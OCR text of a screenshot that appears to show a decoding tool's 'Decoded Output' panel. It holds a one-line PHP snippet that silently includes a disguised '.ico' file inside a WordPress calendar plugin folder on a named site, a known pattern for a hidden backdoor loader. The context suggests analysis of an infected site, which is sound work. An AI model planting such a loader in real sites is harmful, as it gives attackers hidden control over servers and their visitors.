
Decoded Output
download
<?
  @
include
"/var/www/vhosts/kylieebot.com/
misskyliee/wp-content/plugins/events-calenda
r-pro/.ff320dbe.ico"
; 
?>